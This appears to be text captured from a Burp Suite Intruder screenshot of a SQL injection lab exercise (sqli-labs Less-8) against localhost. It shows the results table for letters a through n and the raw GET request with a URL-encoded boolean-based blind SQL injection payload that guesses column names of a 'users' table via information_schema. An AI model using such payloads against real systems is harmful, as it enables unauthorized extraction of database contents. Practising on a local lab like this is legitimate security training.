 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9 i 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
5 e 200 934
6 f 200 934
7 g 200 934
8 h 200 934
10 j 200 934
11 k 200 934
12 l 200 934
13 m 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27use
rs%27%20limit%200,1),1)=%27i%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close